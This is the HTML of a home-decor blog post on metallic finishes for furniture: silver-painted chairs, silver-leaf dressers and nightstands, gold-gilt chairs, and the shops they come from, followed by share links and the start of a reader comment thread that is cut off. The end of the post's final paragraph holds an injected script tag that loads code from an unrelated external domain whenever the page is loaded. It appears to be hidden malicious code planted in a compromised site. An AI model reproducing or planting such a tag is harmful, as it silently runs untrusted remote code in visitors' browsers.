<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/silverandblackchairlordandlama.jpg" class="external" rel="nofollow"><img decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="silver and black chair lordandlama" src="http://centsationalgirl.com/wp-content/uploads/2010/01/silverandblackchairlordandlama_thumb.jpg" border="0" alt="silver and black chair lordandlama" width="305" height="305" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/silverandblackchairlordandlama_thumb.jpg" ></a> <span style="font-size: xx-small;">Silver painted chair, Lord &amp; Lama</span></p>
<p> </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/borghesebuffetzgallerie.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="borghese buffet z gallerie" src="http://centsationalgirl.com/wp-content/uploads/2010/01/borghesebuffetzgallerie_thumb.jpg" border="0" alt="borghese buffet z gallerie" width="375" height="375" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/borghesebuffetzgallerie_thumb.jpg" ></a><span style="font-size: xx-small;">Antique Silver Paint &amp; Mirrored <strong><a href="http://www.zgallerie.com/p-1341-borghese-buffet.aspx" target="_blank" class="external" rel="nofollow">Borghese Buffet</a></strong>, Z Gallerie</span></p>
<p> </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/taupepaintnightstand.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="taupepaintnightstand" src="http://centsationalgirl.com/wp-content/uploads/2010/01/taupepaintnightstand_thumb.jpg" border="0" alt="taupepaintnightstand" width="426" height="356" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/taupepaintnightstand_thumb.jpg" ></a>  <span style="font-size: xx-small;">Taupe and silver painted nightstand, local antique fair</span></p>
<p> </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/silverleafdresserdecorpad.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="silver leaf dresser decorpad" src="http://centsationalgirl.com/wp-content/uploads/2010/01/silverleafdresserdecorpad_thumb.jpg" border="0" alt="silver leaf dresser decorpad" width="422" height="268" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/silverleafdresserdecorpad_thumb.jpg" ></a> <span style="font-size: xx-small;">Silver Leaf dresser, Decorpad</span></p>
<p align="center"><span style="font-size: xx-small;"> </span></p>
<p align="center"><span style="font-size: xx-small;"><strong><a href="http://www.craftynest.com/2009/09/silver-stenciled-library-side-table/" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" src="http://centsationalgirl.com/wp-content/uploads/2010/01/craftynestsilversidetable.jpg" border="0" alt="" width="350" height="467" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/craftynestsilversidetable.jpg" > Silver spray painted side table</a></strong>, Craftynest</span></p>
<p> </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/grayandsilvernightstandcreative.ly_.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="gray and silver nightstand creative.ly" src="http://centsationalgirl.com/wp-content/uploads/2010/01/grayandsilvernightstandcreative.ly_thumb.jpg" border="0" alt="gray and silver nightstand creative.ly" width="393" height="524" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/grayandsilvernightstandcreative.ly_thumb.jpg" ></a><span style="font-size: xx-small;"> Painted silver nightstand, source unknown</span></p>
<p> </p>
<p align="center"> <a href="http://centsationalgirl.com/wp-content/uploads/2010/01/lucywillowsilverendtable.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="lucy willow silver end table" src="http://centsationalgirl.com/wp-content/uploads/2010/01/lucywillowsilverendtable_thumb.jpg" border="0" alt="lucy willow silver end table" width="385" height="316" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/lucywillowsilverendtable_thumb.jpg" ></a><span style="font-size: xx-small;"> Lucy Willow <strong><a href="http://www.lucywillow.co.uk/Silver-Leaf-2-Drawer-Bombe-Chest-Product-492.html" target="_blank" class="external" rel="nofollow">Bombe Chest</a></strong></span></p>
<p align="center"> </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/dorothydraperwhitelaquercabinet1stdibs.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="dorothy draper white laquer cabinet 1st dibs" src="http://centsationalgirl.com/wp-content/uploads/2010/01/dorothydraperwhitelaquercabinet1stdibs_thumb.jpg" border="0" alt="dorothy draper white laquer cabinet 1st dibs" width="389" height="395" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/dorothydraperwhitelaquercabinet1stdibs_thumb.jpg" ></a> <strong><a href="http://www.1stdibs.com/furniture_item_detail.php?id=373010" target="_blank" class="external" rel="nofollow"><span style="font-size: xx-small;">Dorothy Draper lacquer and silver leaf cabinet</span></a></strong><span style="font-size: xx-small;">, 1st Dibs</span></p>
<p align="center"> </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/silverchesthorchow.png" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="silver chest horchow" src="http://centsationalgirl.com/wp-content/uploads/2010/01/silverchesthorchow_thumb.png" border="0" alt="silver chest horchow" width="327" height="431" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/silverchesthorchow_thumb.png" ></a><strong><a href="http://www.horchow.com/store/catalog/prod.jhtml?itemId=cprod38460078&amp;eItemId=cprod38460078&amp;cmCat=search&amp;searchType=MAIN&amp;parentId=&amp;icid=&amp;rte=%252Fsearch.jhtml%253FNtt%253Dsilver%252B%2526N%253D730%2526_requestid%253D21548" target="_blank" class="external" rel="nofollow"><span style="font-size: xx-small;">Ambella Silver Finish Chest</span></a></strong><span style="font-size: xx-small;">, Horchow</span></p>
<p align="center"> </p>
<p align="center"><strong><a href="http://www.anthropologie.com/anthro/catalog/productdetail.jsp?id=56405&amp;navAction=jump&amp;search=true&amp;parentid=SEARCH_RESULTS" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="mirrored chest anthropologie" src="http://centsationalgirl.com/wp-content/uploads/2010/01/mirroredchestanthropologie.jpg" border="0" alt="mirrored chest anthropologie" width="350" height="387" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/mirroredchestanthropologie.jpg" > <span style="font-size: xx-small;">Mirrored &amp; silver finished dresser</span></a></strong><span style="font-size: xx-small;">, Anthropologie</span></p>
<p align="center"> </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/hourglasssidetablehorchow.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="hourglass sidetable horchow" src="http://centsationalgirl.com/wp-content/uploads/2010/01/hourglasssidetablehorchow_thumb.jpg" border="0" alt="hourglass sidetable horchow" width="327" height="407" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/hourglasssidetablehorchow_thumb.jpg" ></a> <strong><a href="http://www.horchow.com/store/catalog/prod.jhtml?itemId=cprod45790209&amp;eItemId=cprod45790209&amp;cmCat=search&amp;searchType=MAIN&amp;parentId=&amp;icid=&amp;rte=%252Fsearch.jhtml%253FNtt%253Dsilver%252B%2526N%253D730%2526_requestid%253D21548" target="_blank" class="external" rel="nofollow"><span style="font-size: xx-small;">Aluminum Hourglass Side table</span></a></strong><span style="font-size: xx-small;">, Horchow</span></p>
<p align="center"> </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/silverdresserbabychangingmyluxbaby.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="silver dresser baby changing my lux baby" src="http://centsationalgirl.com/wp-content/uploads/2010/01/silverdresserbabychangingmyluxbaby_thumb.jpg" border="0" alt="silver dresser baby changing my lux baby" width="404" height="404" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/silverdresserbabychangingmyluxbaby_thumb.jpg" ></a> <span style="font-size: xx-small;"><strong><a href="http://www.laylagrayce.com/Products/Bratt-Decor-Chelsea-Double-Dresser-Antique-Silver__BRDCH11AS.aspx" target="_blank" class="external" rel="nofollow">Silver Chelsea Dresser Bratt Decor</a></strong>, Layla Grace</span></p>
<p> </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/babycradlebrattdecor.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="baby cradle bratt decor" src="http://centsationalgirl.com/wp-content/uploads/2010/01/babycradlebrattdecor_thumb.jpg" border="0" alt="baby cradle bratt decor" width="403" height="403" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/babycradlebrattdecor_thumb.jpg" ></a> <span style="font-size: xx-small;"><strong><a href="http://www.brattdecor.com/products/chelsea_cradle_ant._silver.cfm" target="_blank" class="external" rel="nofollow">Antique Finish Silver Cradle</a></strong>, Bratt Decor</span></p>
<p> </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/goldgiltsilkchairnotonhighstreet.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="gold gilt silk chair notonhighstreet" src="http://centsationalgirl.com/wp-content/uploads/2010/01/goldgiltsilkchairnotonhighstreet_thumb.jpg" border="0" alt="gold gilt silk chair notonhighstreet" width="350" height="350" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/goldgiltsilkchairnotonhighstreet_thumb.jpg" ></a><span style="font-size: xx-small;"> <strong><a href="http://www.notonthehighstreet.com/theorchard/product/gold_gilt_library_silk_chair" target="_blank" class="external" rel="nofollow">Gold Gilt Library Chair</a></strong>, NotOnHighStreet</span></p>
<p align="center"><span style="font-size: xx-small;"> </span></p>
<p align="center"><span style="font-size: xx-small;"> </span></p>
<p align="center"><span style="font-size: xx-small;"> </span></p>
<p align="center"><span style="font-size: xx-small;"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/goldleafchairsdecorologynuevoestilo.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="gold leaf chairs decorology nuevo estilo" src="http://centsationalgirl.com/wp-content/uploads/2010/01/goldleafchairsdecorologynuevoestilo_thumb.jpg" border="0" alt="gold leaf chairs decorology nuevo estilo" width="320" height="400" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/goldleafchairsdecorologynuevoestilo_thumb.jpg" ></a> Gold Leaf Chairs, <a href="http://www.nuevo-estilo.es/index.shtml" target="_blank" class="external" rel="nofollow">Neuvo Estilo</a></span></p>
<p align="center"> </p>
<p align="center"><strong><a href="http://www.trinaturk.com/boutique.aspx?id=132" target="_blank" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="trina_turk_los_angeles_table_dolphin_by_kelly_wearstler_detail" src="http://centsationalgirl.com/wp-content/uploads/2010/01/trina_turk_los_angeles_table_dolphin_by_kelly_wearstler_detail.jpg" border="0" alt="trina_turk_los_angeles_table_dolphin_by_kelly_wearstler_detail" width="304" height="353" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/trina_turk_los_angeles_table_dolphin_by_kelly_wearstler_detail.jpg" > <span style="font-size: xx-small;">Trina Turk Boutique</span></a></strong><span style="font-size: xx-small;">, design by Kelly Wearstler</span></p>
<p align="center"> </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/kellywearstlergoldchairandmirror.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="kelly wearstler gold chair and mirror" src="http://centsationalgirl.com/wp-content/uploads/2010/01/kellywearstlergoldchairandmirror_thumb.jpg" border="0" alt="kelly wearstler gold chair and mirror" width="325" height="400" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/kellywearstlergoldchairandmirror_thumb.jpg" ></a><span style="font-size: xx-small;"> Design by Kelly Wearstler</span></p>
<p align="center"> </p>
<p align="center"><span style="font-size: xx-small;"> </span></p>
<p align="center"> </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/vintagedressersfgirlbybayantiquesilver.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="vintage dresser sfgirlbybay antique silver" src="http://centsationalgirl.com/wp-content/uploads/2010/01/vintagedressersfgirlbybayantiquesilver_thumb.jpg" border="0" alt="vintage dresser sfgirlbybay antique silver" width="300" height="400" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/vintagedressersfgirlbybayantiquesilver_thumb.jpg" ></a> <strong><a href="https://www.etsy.com/view_listing.php?listing_id=18574244" target="_blank" class="external" rel="nofollow"><span style="font-size: xx-small;">Distressed Silver Finish Dresser</span></a></strong><span style="font-size: xx-small;">, Fabulous Pieces on Etsy</span></p>
<p align="left"> </p>
<p align="left">Then there is this incredible pair of nightstands thanks to Jenny over at Little Green Notebook.  You MUST see <strong><a href="https://littlegreennotebook.blogspot.com/2009/12/silver-leaf-dressers.html" target="_blank" class="external" rel="nofollow">this tutorial</a></strong> &#8211; it’s my absolute favorite transformation that I’ve seen in the past year.</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/littlegreennotebooksilverleafdresser.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="little green notebook silver leaf dresser" src="http://centsationalgirl.com/wp-content/uploads/2010/01/littlegreennotebooksilverleafdresser_thumb.jpg" border="0" alt="little green notebook silver leaf dresser" width="350" height="482" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/littlegreennotebooksilverleafdresser_thumb.jpg" ></a><strong> <a href="https://littlegreennotebook.blogspot.com/2009/12/silver-leaf-dressers.html" target="_blank" class="external" rel="nofollow"><span style="font-size: xx-small;">Silver Leafed Nightstand</span></a></strong><strong></strong><span style="font-size: xx-small;">, Little Green Notebook</span></p>
<p> </p>
<p>What are your thoughts on metallic sheens in furniture and accessories ?  Gloriously glamorous, shamelessly shiny, or terribly tacky ? </p>
<p>I happen to think in just the right space, one shimmery piece can be absolutely fabulous !  Do share your thoughts too.<script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2015/09/mod-metallic-furniture-favorites/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2015/09/19075823/gold-marble-coffee-table-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/09/mod-metallic-furniture-favorites/" data-jpibfi-post-title="Mod Metallic Furniture Favorites" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2015/09/19075823/gold-marble-coffee-table-400x533.jpg" ><p class='related-title'>Mod Metallic Furniture Favorites</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2010/03/from-bronze-to-silver-lamp-transformed/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="487" src="https://media.centsationalstyle.com/wp-content/uploads/2015/10/19075607/silverleaflamp_thumb2-400x487.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/03/from-bronze-to-silver-lamp-transformed/" data-jpibfi-post-title="From Bronze to Silver: Lamp Transformed" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2015/10/19075607/silverleaflamp_thumb2-400x487.jpg" ><p class='related-title'>From Bronze to Silver: Lamp Transformed</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/&title=Design Fixation: Metallic Finishes on Furniture' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share Design Fixation: Metallic Finishes on Furniture on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=Design Fixation: Metallic Finishes on Furniture+https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share Design Fixation: Metallic Finishes on Furniture on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/&is_video=false&description=Design Fixation: Metallic Finishes on Furniture" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin Design Fixation: Metallic Finishes on Furniture on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share Design Fixation: Metallic Finishes on Furniture on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share Design Fixation: Metallic Finishes on Furniture by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/decorating/" rel="tag">Decorating</a>, <a href="https://centsationalstyle.com/category/interior-design/" rel="tag">Interior Design</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/metallics/" rel="tag">metallics</a><br /><a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comments" class="comments-popup-link" >80 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			80 comments		</h2>

		<ol class="commentlist">
					<li id="comment-33369" class="comment even thread-even depth-1">
			<article id="div-comment-33369" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c290855f7725426dec3c9c6c6310202cf44b12b5d0c8b4901621417aae630bff?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c290855f7725426dec3c9c6c6310202cf44b12b5d0c8b4901621417aae630bff?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.coconutsandlimes.blogspot.com" class="url" rel="ugc external nofollow">linda@limeinthecoconut</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33369"><time datetime="2010-02-01T03:32:08-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the green notebook one&#8230;.and a few of the others&#8230;.but don&#8217;t have the fever&#8230;..yet!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33369#respond" data-commentid="33369" data-postid="5909" data-belowelement="div-comment-33369" data-respondelement="respond" data-replyto="Reply to linda@limeinthecoconut" aria-label="Reply to linda@limeinthecoconut">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33372" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33372" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5eacdedb861f7c53e9afaf4459fec9c72ee08208a5424b279b451a767be58dca?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5eacdedb861f7c53e9afaf4459fec9c72ee08208a5424b279b451a767be58dca?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://Www.robertslove@blogspot.com" class="url" rel="ugc external nofollow">Stephanie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33372"><time datetime="2010-02-01T03:44:11-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love them!&#8230; As is evident by all the spray painting I&#8217;ve been doing on our hand-me-down pieces. I looooove &#8220;satin nickel&#8221; spray paint right now but MAN would I love to do something myself like the first photo you featured &#8211; soSo glamorous!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33372#respond" data-commentid="33372" data-postid="5909" data-belowelement="div-comment-33372" data-respondelement="respond" data-replyto="Reply to Stephanie" aria-label="Reply to Stephanie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33373" class="comment even thread-even depth-1">
			<article id="div-comment-33373" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/51bb0212001700ff75a73cd6c3ad32b8c54ff2fd64f9d0a25ab4cd80190c86ba?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/51bb0212001700ff75a73cd6c3ad32b8c54ff2fd64f9d0a25ab4cd80190c86ba?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jessica</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33373"><time datetime="2010-02-01T03:57:20-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great post! I can&#8217;t wait to see what you end up doing. I totally LOVED the feature of the green notebook piece. I&#8217;m loving the idea and the look. I might have to try it out myself.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33373#respond" data-commentid="33373" data-postid="5909" data-belowelement="div-comment-33373" data-respondelement="respond" data-replyto="Reply to Jessica" aria-label="Reply to Jessica">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33374" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33374" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
